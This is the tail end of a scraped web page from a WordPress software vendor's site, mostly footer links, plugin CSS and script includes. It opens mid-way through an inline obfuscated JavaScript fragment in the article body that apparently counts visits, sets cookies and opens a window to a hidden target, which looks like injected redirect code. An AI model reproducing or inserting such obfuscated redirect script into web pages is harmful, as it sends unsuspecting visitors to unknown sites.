_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p></div></div></div></article></div> <span class="et_pb_scroll_top et-pb-icon"></span><footer id="main-footer"><div class="container"><div id="footer-widgets" class="clearfix"><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">About US</h4><div class="textwidget"><p>2012-2022 NextScripts Corp (NextScripts.com &amp; NextScripts.net)</p><p><noscript><img decoding="async" style="max-width: 200px;" src="/imgs/Next_Scripts_com_Logo2-SQ_White.png" alt="NextScripts" /></noscript><img class="lazyload" decoding="async" style="max-width: 200px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/imgs/Next_Scripts_com_Logo2-SQ_White.png" alt="NextScripts" /></p></div></div></div><div class="footer-widget"><div id="recent-posts-3" class="fwidget et_pb_widget widget_recent_entries"><h4 class="title">Recent Posts</h4><ul><li> <a href="https://www.nextscripts.com/2019/05/corrupted-cache-issue-with-snap-pro/">Corrupted cache issue with SNAP Pro.</a></li><li> <a href="https://www.nextscripts.com/2018/10/support-for-google-my-business-is-coming-soon/">Support for &#8220;Google My Business&#8221; is coming soon&#8230;</a></li><li> <a href="https://www.nextscripts.com/2018/07/facebook-app-review/">Facebook app review</a></li><li> <a href="https://www.nextscripts.com/2018/05/what-happened-with-facebook/">What happened with Facebook</a></li><li> <a href="https://www.nextscripts.com/2017/12/instagram-issues/">Instagram issues</a></li></ul></div></div><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><li id="menu-item-533698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533698"><a href="https://www.nextscripts.com/about-us/">About Us</a></li><li id="menu-item-505629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505629"><a href="https://www.nextscripts.com/affiliates/">Affiliates</a></li><li id="menu-item-540893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540893"><a href="https://www.nextscripts.com/developer-and-resale-licenses/">Developer and Reseller Licenses</a></li><li id="menu-item-505630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505630"><a href="https://www.nextscripts.com/sitemap/">Sitemap</a></li><li id="menu-item-558890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-558890"><a rel="privacy-policy" href="https://www.nextscripts.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-505631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505631"><a href="https://www.nextscripts.com/terms-of-service/">Terms of Service</a></li><li id="menu-item-505638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505638"><a href="https://www.nextscripts.com/refund-policy/">Refund Policy</a></li><li id="menu-item-505637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505637"><a href="https://www.nextscripts.com/software-license-agreement-pro-plugins-and-apis-terms-of-use/">Software License Agreement</a></li><li id="menu-item-505063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-505063"><a href="/contact-us/">Contact Us</a></li></body></html></ul></div></div></div><div class="footer-widget"><div id="cnss_widget-2" class="fwidget et_pb_widget widget_cnss_widget"><h4 class="title">Follow Us</h4><ul id="" class="cnss-social-icon " style="text-align:center;"><li class="cn-fa-twitter cn-fa-icon " style="display:inline-block;"><a class="cnss-twitter" target="_blank" href="https://twitter.com/NextScripts" title="Twitter" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Twitter" style="font-size:24px;" class="fa fa-twitter"></i></a></li><li class="cn-fa-linkedin cn-fa-icon " style="display:inline-block;"><a class="cnss-linkedin" target="_blank" href="https://www.linkedin.com/company/nextscripts-com" title="LinkedIn" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="LinkedIn" style="font-size:24px;" class="fa fa-linkedin"></i></a></li><li class="cn-fa-instagram" style="display:inline-block;"><a class="" target="_blank" href="https://www.instagram.com/nextscripts/" title="Instagram" style=""><noscript><img src="/wp-content/uploads/2017/04/Instagram_logo_64.png" border="0" width="32" height="32" alt="Instagram" title="Instagram" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/Instagram_logo_64.png" border="0" width="32" height="32" alt="Instagram" title="Instagram" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-pinterest cn-fa-icon " style="display:inline-block;"><a class="cnss-pinterest" target="_blank" href="https://pinterest.com/nextscripts" title="Pinterest" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Pinterest" style="font-size:24px;" class="fa fa-pinterest"></i></a></li><li class="cn-fa-blogger" style="display:inline-block;"><a class="" target="_blank" href="http://nextscripts.blogspot.com/" title="Blogger" style=""><noscript><img src="/wp-content/uploads/2017/04/Blogger-icon1.png" border="0" width="32" height="32" alt="Blogger" title="Blogger" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/Blogger-icon1.png" border="0" width="32" height="32" alt="Blogger" title="Blogger" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-tumblr cn-fa-icon " style="display:inline-block;"><a class="cnss-tumblr" target="_blank" href="http://nxtscripts.tumblr.com/" title="Tumblr" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Tumblr" style="font-size:24px;" class="fa fa-tumblr"></i></a></li><li class="cn-fa-wordpress-com cn-fa-icon " style="display:inline-block;"><a class="cnss-wordpress" target="_blank" href="http://nextscripts.wordpress.com/" title="WordPress.com" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="WordPress.com" style="font-size:24px;" class="fa fa-wordpress"></i></a></li><li class="cn-fa-flipboard" style="display:inline-block;"><a class="" target="_blank" href="https://flipboard.com/@nextscripts/nextscrpts-9tieaq44y" title="Flipboard" style=""><noscript><img src="/wp-content/uploads/2017/04/flipboard_64.png" border="0" width="32" height="32" alt="Flipboard" title="Flipboard" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/flipboard_64.png" border="0" width="32" height="32" alt="Flipboard" title="Flipboard" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-medium" style="display:inline-block;"><a class="" target="_blank" href="https://medium.com/nextscripts-com" title="Medium" style=""><noscript><img src="/wp-content/uploads/2017/04/medium_logo_64.png" border="0" width="32" height="32" alt="Medium" title="Medium" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/medium_logo_64.png" border="0" width="32" height="32" alt="Medium" title="Medium" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-scoop-it" style="display:inline-block;"><a class="" target="_blank" href="http://www.scoop.it/t/nextscripts" title="Scoop.It" style=""><noscript><img src="/wp-content/uploads/2017/04/scoop.it_logo_64.png" border="0" width="32" height="32" alt="Scoop.It" title="Scoop.It" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/scoop.it_logo_64.png" border="0" width="32" height="32" alt="Scoop.It" title="Scoop.It" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-livejournal" style="display:inline-block;"><a class="" target="_blank" href="http://nextscripts.livejournal.com/" title="LiveJournal" style=""><noscript><img src="/wp-content/uploads/2017/04/Livejournal_logo_64.png" border="0" width="32" height="32" alt="LiveJournal" title="LiveJournal" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/Livejournal_logo_64.png" border="0" width="32" height="32" alt="LiveJournal" title="LiveJournal" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-vk cn-fa-icon " style="display:inline-block;"><a class="cnss-vk" target="_blank" href="http://vk.com/nextscripts" title="VK" style="background-color:#2772A3!important;width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="VK" style="font-size:24px;" class="fa fa-vk"></i></a></li><li class="cn-fa-ok-ru cn-fa-icon " style="display:inline-block;"><a class="cnss-odnoklassniki" target="_blank" href="https://ok.ru/group/51791716941967" title="OK.RU" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="OK.RU" style="font-size:24px;" class="fa fa-odnoklassniki"></i></a></li><li class="cn-fa-xing cn-fa-icon " style="display:inline-block;"><a class="cnss-xing" target="_blank" href="https://www.xing.com/companies/nextscripts" title="Xing" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Xing" style="font-size:24px;" class="fa fa-xing"></i></a></li><li class="cn-fa-weibo" style="display:inline-block;"><a class="" target="_blank" href="http://weibo.com/u/6015572217" title="Weibo" style=""><noscript><img src="/wp-content/uploads/2017/04/Weibo_logo_64.png" border="0" width="32" height="32" alt="Weibo" title="Weibo" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/Weibo_logo_64.png" border="0" width="32" height="32" alt="Weibo" title="Weibo" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-instapaper" style="display:inline-block;"><a class="" target="_blank" href="https://www.instapaper.com/p/5844545" title="Instapaper" style=""><noscript><img src="/wp-content/uploads/2017/04/insta_logo_64.png" border="0" width="32" height="32" alt="Instapaper" title="Instapaper" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/insta_logo_64.png" border="0" width="32" height="32" alt="Instapaper" title="Instapaper" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-delicious cn-fa-icon " style="display:inline-block;"><a class="cnss-delicious" target="_blank" href="http://delicious.com/nextscripts" title="Delicious" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Delicious" style="font-size:24px;" class="fa fa-delicious"></i></a></li><li class="cn-fa-diigo" style="display:inline-block;"><a class="" target="_blank" href="http://www.diigo.com/user/nextscripts" title="Diigo" style=""><noscript><img src="/wp-content/uploads/2017/04/diigo_logo_64.png" border="0" width="32" height="32" alt="Diigo" title="Diigo" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/diigo_logo_64.png" border="0" width="32" height="32" alt="Diigo" title="Diigo" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-stumbleupon cn-fa-icon " style="display:inline-block;"><a class="cnss-stumbleupon" target="_blank" href="http://www.stumbleupon.com/stumbler/nextscripts" title="Stumbleupon" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Stumbleupon" style="font-size:24px;" class="fa fa-stumbleupon"></i></a></li><li class="cn-fa-reddit cn-fa-icon " style="display:inline-block;"><a class="cnss-reddit" target="_blank" href="http://www.reddit.com/r/NextScripts/" title="Reddit" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Reddit" style="font-size:24px;" class="fa fa-reddit"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="cnss-youtube" target="_blank" href="https://www.youtube.com/user/nextscripts/feed" title="YouTube" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="YouTube" style="font-size:24px;" class="fa fa-youtube"></i></a></li><li class="cn-fa-plurk" style="display:inline-block;"><a class="" target="_blank" href="https://www.plurk.com/nextscripts" title="Plurk" style=""><noscript><img src="/wp-content/uploads/2017/04/plurk_logo_64.png" border="0" width="32" height="32" alt="Plurk" title="Plurk" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/plurk_logo_64.png" border="0" width="32" height="32" alt="Plurk" title="Plurk" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-flickr cn-fa-icon " style="display:inline-block;"><a class="cnss-flickr" target="_blank" href="http://www.flickr.com/photos/nextscripts/sets/72157640556468373/" title="Flickr" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Flickr" style="font-size:24px;" class="fa fa-flickr"></i></a></li><li class="cn-fa-500px cn-fa-icon " style="display:inline-block;"><a class="cnss-500px" target="_blank" href="https://500px.com/nextscripts" title="500px" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="500px" style="font-size:24px;" class="fa fa-500px"></i></a></li><li class="cn-fa-telegram cn-fa-icon " style="display:inline-block;"><a class="cnss-telegram" target="_blank" href="https://t.me/nextscripts" title="Telegram" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Telegram" style="font-size:24px;" class="fa fa-telegram"></i></a></li></ul></div></div></div></div><div id="et-footer-nav"><div class="container"><ul id="menu-footer-menu-1" class="bottom-nav"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533698"><a href="https://www.nextscripts.com/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505629"><a href="https://www.nextscripts.com/affiliates/">Affiliates</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540893"><a href="https://www.nextscripts.com/developer-and-resale-licenses/">Developer and Reseller Licenses</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505630"><a href="https://www.nextscripts.com/sitemap/">Sitemap</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-558890"><a rel="privacy-policy" href="https://www.nextscripts.com/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505631"><a href="https://www.nextscripts.com/terms-of-service/">Terms of Service</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505638"><a href="https://www.nextscripts.com/refund-policy/">Refund Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505637"><a href="https://www.nextscripts.com/software-license-agreement-pro-plugins-and-apis-terms-of-use/">Software License Agreement</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-505063"><a href="/contact-us/">Contact Us</a></li></body></html></ul></div></div><div id="footer-bottom"><div class="container clearfix"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="#" class="icon"> <span>Facebook</span> </a></li><li class="et-social-icon et-social-twitter"> <a href="#" class="icon"> <span>X</span> </a></li></ul></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wpsc-modal" style="display:none"><div class="overlay"></div><div class="loader"> <noscript><img 
 src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/images/loader-white.gif" 
 alt="Loading..."></noscript><img class="lazyload" 
 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/images/loader-white.gif" 
 alt="Loading..."></div><div class="inner-container"><div class="modal"><div class="wpsc-modal-header"></div><div class="wpsc-modal-body"></div><div class="wpsc-modal-footer"></div></div></div></div> <script type="text/javascript">// Register functions to call for responsive behaviour changes
				function wpsc_apply_responsive_styles(){

					wpsc_close_humbargar();
					wpsc_el_reset_visible();
					wpsc_el_reset_hidden();
									}

				// Register functions to call on document ready
				function wpsc_document_ready() {
									}

				// after ticket reply
				function wpsc_after_ticket_reply(ticket_id) {
									}

				// after close ticket
				function wpsc_after_close_ticket(ticket_id) {
									}

				// after change create as
				function wpsc_after_change_create_as() {
					wpsc_get_create_as_customer_fields('03e5421696');
									}</script> <style type="text/css">.wpsc-modal .overlay,
				.wpsc-humbargar-overlay {
					z-index: 900000000;
				}
				.wpsc-modal .loader,
				.wpsc-modal .inner-container,
				.wpsc-humbargar-menu {
					z-index: 900000001;
				}
				.select2-container--open {
					z-index: 900000002;
				}
				.wpsc-header {
					background-color: #313042 !important;
				}
				.wpsc-menu-list {
					color: #fff;
				}
				.wpsc-shortcode-container {
					background-color: #fff !important;
					border: 1px solid #313042 !important;
					color: #2c3e50;
				} 
				.wpsc-humbargar, 
				.wpsc-humbargar-title {
					color: #fff !important;
				}
				.wpsc-humbargar-overlay {
					z-index: 900000000;
				}
				.wpsc-humbargar-menu {
					z-index: 900000001;
					background-color: #fff !important;
				}
				.wpsc-humbargar-menu-item:hover, 
				.wpsc-humbargar-menu-item.active,
				.wpsc-setting-nav:hover,
				.wpsc-setting-nav.active {
					background-color: #313042 !important;
				}

				/* Ticket list */
				.wpsc-search input {
					color: #8a8a8a !important;
				}
				.wpsc-ticket-list-tbl th {
					background-color: #2c3e50;
					color: #fff;
				}
				.wpsc-ticket-list-tbl tr:nth-child(even){
					background-color: #f2f2f2;
					color: #2c3e50;
				}
				.wpsc-ticket-list-tbl tr:nth-child(odd){
					background-color: #fff;
					color: #2c3e50;
				}
				.wpsc-ticket-list-tbl tbody tr:hover {
					background-color: #dfe4ea;
					color: #2c3e50;
				}

				/* Individual Ticket */
				.wpsc-thread.reply,
				.wpsc-thread.reply h2 {
					color: #2c3e50;
				}
				.wpsc-thread.reply .thread-time,
				.wpsc-thread.reply .wpsc-thread-logs {
					color: #777777;
				}
				.wpsc-thread.reply .actions {
					color: #777777;
				}
				.wpsc-thread.note,
				.wpsc-thread.note h2 {
					color: #8e6600;
				}
				.wpsc-thread.note .email-address,
				.wpsc-thread.note .thread-time,
				.wpsc-thread.note .wpsc-thread-logs {
					color: #8e8d45;
				}
				.wpsc-thread.note .actions {
					color: #8e8d45;
				}
				.wpsc-thread.log .thread-body {
					color: #2c3e50;
				}
				.wpsc-widget-header {
					background-color: #fff8e5;
					color: #ff8f2b;
				}
				.wpsc-widget-header h2 {
					color: #ff8f2b;
				}
				.wpsc-widget-body {
					background-color: #f9f9f9;
					color: #2c3e50;
				}
				.wpsc-widget-body .info-list-item .info-label, .wpsc-lg-label  {
					color: #777;
				}
				.wpsc-popover-menu > .wpsc-reply-close {
					background-color: #fff;
					color: #707070;
				}

				/* Input fields */
				#wpsc-container input[type=text]:focus,
				#wpsc-container input[type=text],
				#wpsc-container input[type=password]:focus,
				#wpsc-container input[type=password],
				.wpsc-modal input[type=text]:focus,
				.wpsc-modal input[type=text],
				.wpsc-modal input[type=password]:focus,
				.wpsc-modal input[type=password],
				#wpsc-container select,
				#wpsc-container select:focus,
				.wpsc-modal select,
				.wpsc-modal select:focus,
				#wpsc-container textarea,
				#wpsc-container textarea:focus,
				.wpsc-modal textarea,
				.wpsc-modal textarea:focus,
				#wpsc-container .checkbox-container label:before,
				.wpsc-modal .checkbox-container label:before,
				#wpsc-container .radio-container label:before,
				.wpsc-modal .radio-container label:before {
					border: 1px solid #8a8a8a !important;
					color: #000 !important;
				}

				/* Buttons */
				.wpsc-button.primary {
					border: 1px solid #313042 !important;
					background-color: #313042 !important;
					color: #fff !important;
				}

				.wpsc-button.secondary {
					border: 1px solid #313042 !important;
					background-color: #fff !important;
					color: #313042 !important;
				}

				/* Links */
				.wpsc-link {
					color: #2271b1;
				}

				/* Modal popup */
				.wpsc-modal-header {
					background-color: #fff8e5;
					color: #ff8f2b;
				}
				.wpsc-modal-body {
					background-color: #fff;
					color: #2c3e50;
				}
				.wpsc-modal-footer {
					background-color: #fff;
				}
				.wpsc-modal-body .info-label {
					color: #777;
				}

				/* Misc */
				.wpsc-section-header,
				.wpsc-it-subject-container h2 {
					color: #2c3e50;
				}
				.wpsc-popover-menu-item:hover,
				.wpsc-ap-nav.active,
				.wpsc-ap-nav:hover,
				.wpsc-popover-menu > .wpsc-reply-close:hover {
					background-color: #313042;
				}

				/* Agent Collision */
				.wpsc-ac-agent {
					color: #2c3e50;
					background-color: #e6e6e6;
				}

				/* Ticket tags */
				.wpsc-add-ticket-tag {
					position: relative;
					display: flex;
					align-items: center;
					justify-content: center;
					width: 25px;
					height: 25px;
					color: #fff !important;
					background-color: #313042 !important;
					border: 1px solid #313042 !important;
					outline: none;
					border-radius: 5px;
					cursor: pointer;
					margin: 0px 0px 0px 3px;
					padding: 5px;
					box-sizing: border-box;
				}

				.wpsc-close-ticket-tag {
					position: relative;
					display: flex;
					align-items: center;
					justify-content: center;
					width: 25px;
					height: 25px;
					color: #313042 !important;
					background-color: #fff !important;
					border: 1px solid #313042 !important;
					outline: none;
					border-radius: 5px;
					cursor: pointer;
					margin: 0px 0px 0px 3px;
					padding: 5px;
					box-sizing: border-box;
				}

				.wpsc-ticket-tags-action {
					display: flex;
					margin: 5px 0px 10px 0px;
					flex-direction: row-reverse;
				}

				/* User profile starts */
				.wpsc-up-tab > .active {
					border-top: 3px solid #313042 !important;
				}
				/* User profile ends */</style> <script></script> <style></style><div id="wpsp_front_popup" onclick="wpsp_close_front_popup();" style="display: none;"></div><div id="wpsp_front_popup_inner" style="display: none;"><div id="wpsp_front_popup_blank"></div><div id="wpsp_front_popup_body" style="display: none;"></div></div> <noscript><img alt="Close Button" onclick="wpsp_close_front_popup();" style="display: none;" src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/images/close_btn.png"/></noscript><img class="lazyload" id="wpsp_front_popup_close_btn" alt="Close Button" onclick="wpsp_close_front_popup();" style="display: none;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/images/close_btn.png"/> <noscript><img alt="Loading Image" style="display: none;" src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/images/ajax-loader@2x.gif?ver=8.0.7"/></noscript><img class="lazyload" id="wpsp_front_popup_loading_img" alt="Loading Image" style="display: none;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/images/ajax-loader@2x.gif?ver=8.0.7"/><script>document.body.classList.remove("no-js");</script> <script type="application/javascript">(function() {
				var file     = ["https:\/\/www.nextscripts.com\/wp-content\/et-cache\/2\/et-divi-dynamic-2-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();</script> <script type="text/javascript">var et_animation_data = [{"class":"et_pb_image_0","style":"slideBottom","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_1","style":"slideBottom","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_2","style":"slideRight","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_3","style":"slideLeft","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"}];</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://nextscripts.b-cdn.net/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-29419594-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-29419594-1');</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-admin/js/iris.min.js?ver=6.9" id="iris-js"></script> <script type="text/javascript" id="wp-color-picker-js-extra">var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color"};
//# sourceURL=wp-color-picker-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-admin/js/color-picker.min.js?ver=6.9" id="wp-color-picker-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nextscripts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-admin/js/editor.min.js?ver=6.9" id="editor-js"></script> <script type="text/javascript" id="editor-js-after">window.wp.oldEditor = window.wp.editor;
